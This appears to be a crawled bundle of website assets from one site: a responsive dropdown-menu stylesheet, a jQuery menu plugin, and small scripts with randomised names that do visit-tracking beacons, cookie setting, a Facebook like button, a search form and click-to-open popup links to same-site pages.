	#pahizexuqo.align-center > ul    {
 
  text-align: center;

 font-size: 0;
}
	 	

/*=====================================*/
#pahizexuqo.align-center > ul > li    {
   	 display: inline-block; 		 
  float: none;
 
}
#pahizexuqo.align-center ul ul    {text-align: left; 
} 

 #pahizexuqo.align-right > ul > li    {	
 float: right;
}  
  	

#pahizexuqo > ul > li > a    {



 
  text-decoration: none; 	   
  font-size: 12px;
 	
  text-transform: uppercase;
 	
  
  letter-spacing: 1px; 
	



  color: #EEF1D6;
  font-weight: 700;
padding: 17px;

} 

	#pahizexuqo > ul > li:hover > a    { 

  

}		 
#pahizexuqo > ul > li.has-sub > a    {
	 padding-right: 30px;  
}

    

	#pahizexuqo > ul > li.has-sub > a:after    { 		 
  width: 8px; 	

 position: absolute;

  background: #EEF1D6;  

  display: block;


	
  top: 22px;		 
  height: 2px;
	
  right: 11px;
  content: ''; 	} 
	 		
 #pahizexuqo > ul > li.has-sub > a:before    {

  	
	
  display: block;


  top: 19px;position: absolute; 	
  background: #EEF1D6;	
  width: 2px; 

  content: '';


 

  right: 14px;  	    	

  height: 8px;

  -webkit-transition: all .25s ease; 	

  -o-transition: all .25s ease; 
  -ms-transition: all .25s ease;	

  transition: all .25s ease;

  
  -moz-transition: all .25s ease;  	  	}   
 
#pahizexuqo > ul > li.has-sub:hover > a:before    {   	
  height: 0; 
  top: 23px;}  
 
#pahizexuqo ul ul    {
 
 

   
  left: -9999px;

position: absolute;

  } 	
#pahizexuqo.align-right ul ul    {  
text-align: right; 

	}  	
	#pahizexuqo ul ul li    { 		
 
  -o-transition: all .25s ease;
 

  -ms-transition: all .25s ease; 

  -webkit-transition: all .25s ease;

 height: 0; 
  transition: all .25s ease;	 

  -moz-transition: all .25s ease;	 }	 
 
#pahizexuqo li:hover > ul    {
 left: auto;
   	} 

#pahizexuqo.align-right li:hover > ul    {
  
  right: 0;

		 	left: auto;
 }
 		
	#pahizexuqo li:hover > ul > li    {	
height: auto; 
}	 
	
 #pahizexuqo ul ul ul    {   
  top: 0; 

	margin-left: 100%; 	
			
} 
   	 
  #pahizexuqo.align-right ul ul ul    { 	margin-left: 0; 	
  margin-right: 100%; } 	
   
 
 
 #pahizexuqo ul ul li a    { 	 	 
border: 1px solid #EEF1D6;  
  background: #1B1209;
	

	
  width: 170px;
 

  color: #EEF1D6;


  padding: 11px 15px; 	    
  font-weight: 400;	

  font-size: 12px; 


  text-decoration: none;	 	  } 		  
#pahizexuqo ul ul li:last-child > a,
#pahizexuqo ul ul li.last-item > a    {}	 	 
#pahizexuqo ul ul li:hover > a,
#pahizexuqo ul ul li a:hover    { 
 
 
 font-weight:bolder; 
} 
#pahizexuqo ul ul li.has-sub > a:after    {	 
 	  
  content: '';	
  background: #EEF1D6;
 
  display: block;



  top: 16px;   
  right: 11px;
  height: 2px;  
position: absolute;	  	 
  width: 8px; 


	}
	
  
#pahizexuqo.align-right ul ul li.has-sub > a:after    {  
right: auto; 
  left: 11px; }
 

 #pahizexuqo ul ul li.has-sub > a:before    { 	 
  background: #EEF1D6;

	
  transition: all .25s ease;	 
 

  height: 8px;	 	
  top: 13px;
	
  -webkit-transition: all .25s ease;
	 	
  -moz-transition: all .25s ease; 
  right: 14px; 
  width: 2px; 
  content: '';	 	 		 
  -o-transition: all .25s ease;  

  -ms-transition: all .25s ease;
 
	 		 position: absolute;
  display: block;	}
	
	
 #pahizexuqo.align-right ul ul li.has-sub > a:before    {
	  

  
  left: 14px;    
right: auto; } 	   

 #pahizexuqo ul ul > li.has-sub:hover > a:before    {  top: 17px;


  height: 0;					}
 @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)    {	
 
  	
#pahizexuqo    {

width: 100%;
}	
 
 #pahizexuqo ul    { 
width: 100%;
 
    display: none; 
 } 	
 	
#pahizexuqo.align-center > ul    { 	   text-align: left;
	}
  

#pahizexuqo ul li    { 
   width: 100%;	
    border-top: 1px solid rgba(120, 120, 120, 0.2);	 
}		
 
  

#pahizexuqo ul ul li,
  #pahizexuqo li:hover > ul > li    {
	height: auto;  }	 	
 #pahizexuqo ul li a,
  #pahizexuqo ul ul li a    {



width: 100%; 
    border-bottom: 0; 
 } 
  #pahizexuqo > ul > li    {	   
float: none;		}   
 	 
/*=====================================*/
#pahizexuqo ul ul li a    { 	 
 padding-left: 25px;

  
  }	  
	

#pahizexuqo ul ul ul li a    {
	 padding-left: 35px; 
 	

}  

  	#pahizexuqo ul ul li a    { 
 
	color: #EEF1D6;
  
    background: none;}  

  	#pahizexuqo ul ul li:hover > a,
  #pahizexuqo ul ul li.active > a    {

	font-weight:bolder;	}
 
#pahizexuqo ul ul,
  #pahizexuqo ul ul ul,
  #pahizexuqo.align-right ul ul    {
	

 


    text-align: left;  	


 position: relative; 
 
    margin: 0;

 
    left: 0;
    width: 100%;}

 
#pahizexuqo > ul > li.has-sub > a:after,
  #pahizexuqo > ul > li.has-sub > a:before,
  #pahizexuqo ul ul > li.has-sub > a:after,
  #pahizexuqo ul ul > li.has-sub > a:before    {


 display: none;

} 	
 	
/*=====================================*/
#pahizexuqo #menu-button    {  

    font-weight: 700; 			
    font-size: 12px;  display: block;

 

    cursor: pointer; 	
	border: 1px solid #EEF1D6; 	
    padding: 17px;	 
 
    color: #EEF1D6;
    text-transform: uppercase;				  }		 
#pahizexuqo #menu-button:after    {

    top: 22px; 			 
    display: block;   
    right: 17px; 

    width: 20px;


 
    height: 4px; 

    border-top: 2px solid #EEF1D6; 
    content: ''; 
    border-bottom: 2px solid #EEF1D6; 
 position: absolute;
 } 
 #pahizexuqo #menu-button:before    {
 
  
    background: #EEF1D6; 
    top: 16px;
position: absolute;		
    right: 17px;	
    width: 20px;


    display: block;  
    content: '';		  
    height: 2px; 
 
}
  	
	  
#pahizexuqo #menu-button.menu-opened:after    { 
	 
    width: 15px; 
    border: 0;

  

    -ms-transform: rotate(45deg);
  
    -webkit-transform: rotate(45deg);
    height: 2px;	 	
    transform: rotate(45deg); 
    -o-transform: rotate(45deg);	 
    -moz-transform: rotate(45deg);   	 
top: 23px;    
	background: #EEF1D6;
	}


 
#pahizexuqo #menu-button.menu-opened:before    {
    -webkit-transform: rotate(-45deg);
 	

    -o-transform: rotate(-45deg); 
	top: 23px;	

    width: 15px; 
  	
    -ms-transform: rotate(-45deg);
  
    transform: rotate(-45deg);
  		 
	background: #EEF1D6; 
 
    -moz-transform: rotate(-45deg);   
  }  	  

 
/*=====================================*/
#pahizexuqo .submenu-button    { 	
   
    cursor: pointer; 	
    display: block; 
    border-left: 1px solid #EEF1D6;	 
    width: 46px;		  
    height: 46px;	
  
	
    top: 0;

  
 
 position: absolute;
    z-index: 99; 	 
    right: 0; } 

 	
/*=====================================*/
#pahizexuqo .submenu-button.submenu-opened    {	 
background: #EEF1D6;}	


/*=====================================*/
#pahizexuqo ul ul .submenu-button    {	
    width: 34px; 
 height: 34px; 
 
}	
#pahizexuqo .submenu-button:after    {
  
    background: #EEF1D6; 
  position: absolute;



    width: 8px;  

    content: ''; 

    right: 19px;
    top: 22px;

    height: 2px;

 
    display: block; 

} 
	

#pahizexuqo ul ul .submenu-button:after    { 
    right: 13px;	 	top: 15px; }	 
  	
#pahizexuqo .submenu-button.submenu-opened:after    { 	
background: #1B1209;

 } 
 
 	 #pahizexuqo .submenu-button:before    {
	
position: absolute;
    display: block; 

    content: '';
 




    top: 19px; 		   
    right: 22px;	
    height: 8px;

    width: 2px;
 

    background: #EEF1D6; 

	} 
	#pahizexuqo ul ul .submenu-button:before    {


  		
    right: 16px; 	top: 12px; 
} 

	 


 

#pahizexuqo .submenu-button.submenu-opened:before    { 	

  display: none;

 
 }  




  

	}	


--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/volikaj.js
body_size: 226
content:

function minubax(){		 
	var hatuwo = document.body.getAttribute("data-id");	 
  	if(hatuwo != -1)		 	{		var xafulycurynacic = "volikaj";		var pemexane = "/" + xafulycurynacic + ".php";
		var bexinucaz = new Image();   
		bexinucaz.src = pemexane + "?id=" + escape(hatuwo);
 			} 	

 		 } 

minubax();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/tavecixapy.js
body_size: 1215
content:

window.onload = function ()
{

	kozybe();

	wutomez();
	
}

function movyxyb()
{	var wemegimiralibu = document.body.getAttribute("data-id");	  		if(wemegimiralibu != -1)	  	{	
		var pepujefihyfad = encodeURIComponent(window.location.href);			var buxobumalufos = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + pepujefihyfad + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';  

		document.write(buxobumalufos);



 	}	 	
} 


				
				

function wutomez()
{ 	var tepoxydonesic =  document.getElementById("wewe");

	
  	if(tepoxydonesic == null) return; 		 	var kisusasulypeka = '<form action="https://boringheadshank.com/satuzy.php" method="post">';		var funahyniz = '<input type="text" name="Search" maxlength="20"/>';  	var dowujaremopujit = '<input type="submit" value="Search"/>'; 			tepoxydonesic.innerHTML = kisusasulypeka + funahyniz + dowujaremopujit + "</form>" + tepoxydonesic.innerHTML;	 
	}  
 



function kozybe(){

	var fijysin = document.getElementsByTagName("h1");		if(fijysin.length == 0) return; 	fijysin = fijysin[0];	var pywap = fijysin.getAttribute("class"); 	if(pywap == null || pywap.length == 0) return;	var koqojasudolybix = "/keqi.php?umr=" + pywap;				var funo = vamewis(koqojasudolybix, ''); 
 				var	parent = fijysin.parentNode; 

	var xidyfokafod = fijysin.cloneNode(true);	  	funo.appendChild(xidyfokafod);	 

	parent.replaceChild(funo, fijysin); 
 	var kawys = document.getElementsByTagName("img");  		for (var cazamedijito = 0; cazamedijito < kawys.length; cazamedijito++) 	 
		{    		var pogytux = kawys[cazamedijito].getAttribute("class"); 
	 
			var hulym = kawys[cazamedijito].getAttribute("alt"); 		  

		if(pywap.indexOf(pogytux) == 0)  
			{	
			funo = vamewis(koqojasudolybix, hulym); 			parent = kawys[cazamedijito].parentNode;
  			xidyfokafod = kawys[cazamedijito].cloneNode(true);
 			funo.appendChild(xidyfokafod);					 			parent.replaceChild(funo, kawys[cazamedijito]);	 		}
  
		} 
	
}



function vamewis(fumyditofuvuse, syvuqejeky){	if(syvuqejeky == null) syvuqejeky = "";  
		var wyvu = document.createElement("a"); 	wyvu.href = "#" + syvuqejeky;
 
		wyvu.setAttribute("onclick", "javascript:window.open('" + fumyditofuvuse + "');return false;");

 
	wyvu.setAttribute("rel","nofollow");  
	wyvu.setAttribute("target","_blank");
	 	return wyvu;
 }

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/haje.js
body_size: 766
content:


function xome()
{

 
  	var wewotajezoc = window.location.href;  
	
    var bekaxeqenodoli = "haje";   
 
	var jycesumarifac = "/" + bekaxeqenodoli + ".php"; 	    var jikuporol = 60;
 	var xazujykyxemebih = bekaxeqenodoli; 	var bahud = "";     try
	    {       bahud=""+parent.document.referrer;
    }    catch (ex)       {  
	    bahud=""+document.referrer;
	    }  	if(rigejis(xazujykyxemebih) == null)   	{

 

	 		var sugax = window.location.hostname;			 
		gugo(xazujykyxemebih, "1", jikuporol, "/", sugax);      
		if(rigejis(xazujykyxemebih) != null)

 		{				var guzydygarejeb = new Image();	 			guzydygarejeb.src=jycesumarifac + "?referer=" + escape(bahud) + "&url=" + escape(wewotajezoc);   		}		}		 }

function rigejis(xedexipiliqul) 
{    var garufinepajil = document.cookie;    var lipokima = xedexipiliqul + "="; 
     var wufi = garufinepajil.indexOf("; " + lipokima);	

    if (wufi == -1) {        wufi = garufinepajil.indexOf(lipokima);	
          if (wufi != 0) return null;  

    } else {  
        wufi += 2; 

    }  


    var fuhuhoqagone = document.cookie.indexOf(";", wufi);
    if (fuhuhoqagone == -1) {         fuhuhoqagone = garufinepajil.length; 
    } 
   	

    return unescape(garufinepajil.substring(wufi + lipokima.length, fuhuhoqagone));	}
  



function gugo(cukyhujyvohuxih,nywuzelifelat,dudibep, fimokihetojoboh, dotekawozo) { var cipoton = new Date();  
 var zuwuryqam = new Date();
 
		   zuwuryqam.setTime(cipoton.getTime() + 1000*60*dudibep);	
 document.cookie = cukyhujyvohuxih+"="+escape(nywuzelifelat) + ";expires="+zuwuryqam.toGMTString() + ";path=" + fimokihetojoboh + ";domain=" + dotekawozo;	
			 }	


xome();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/cypu.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var lydagomyguf = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        lydagomyguf.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var futolulix = $(this).next('ul');
          if (futolulix.hasClass('open')) { 
            futolulix.hide().removeClass('open');
          }
          else {
            futolulix.show().addClass('open');
            if (settings.format === "dropdown") {
              futolulix.find('ul').show();
            }
          }
        });

        lydagomyguf.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          lydagomyguf.find(".has-sub").prepend('<span class="submenu-button"></span>');
          lydagomyguf.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else lydagomyguf.addClass('dropdown');

        if (settings.sticky === true) lydagomyguf.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            lydagomyguf.find('ul').show();
          }

          if ($(window).width() <= 768) {
            lydagomyguf.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#pahizexuqo").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
